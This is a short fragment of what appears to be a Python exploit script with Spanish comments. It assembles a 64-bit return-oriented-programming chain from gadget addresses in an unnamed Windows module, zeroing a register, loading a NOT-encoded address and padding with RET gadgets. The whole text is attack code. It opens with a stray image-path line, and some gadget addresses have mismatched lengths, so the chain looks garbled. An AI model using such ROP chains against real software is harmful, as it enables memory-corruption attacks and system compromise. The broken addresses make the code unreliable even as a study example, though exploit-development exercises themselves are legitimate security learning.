 rop=b""
#PONER a cero r9
rop+=struct.pack ("<Q",0x000000015000F645) #POP RAX-RET
rop+=struct.pack ("<Q",0x000000015001D120-8) #writable address
rop+=struct.pack ("<Q",0x00000001500026BE) #movzx r9d,byte ptr ds:[rdx+C] pone a cer
rop+=struct.pack ("<Q",0x000000015000F645) #POP RAX-RET
rop+=struct.pack ("<Q",0x000001500016F1) #RET
rop+=struct.pack ("<Q",0x000000000150001221) #POP RBX-RET
rop+=struct.pack ("<Q",0x000000015001D120-8) #writable address
rop+=struct.pack ("<Q",0x0000000150007CE0) # 0000000150007CE0 | mov qword ptr ds:[rb
rop+=struct.pack ("<Q",0x000001500016F1) * 5 #ret padding
# poner la direccion NOTEADA en RAX
rop+=struct.pack ("<Q",0x000000015000F645) #POP RAX-RET
rop+=struct.pack ("<Q", 0xFFFFFFFEAFFFEFEF) #address NOTTED
rop+=struct.pack ("<Q", 0x00000001500016D7) # NOT EAX.... RET
#a R11 una direccion de la seccion data
rop+=struct.pack ("<Q",0x000000015000F645) #POP RAX-RET
rop+=struct.pack ("<Q",0x000000015001D120) #writable address
rop+=struct.pack ("<Q",0x000001500016F1) * 4 #ret padding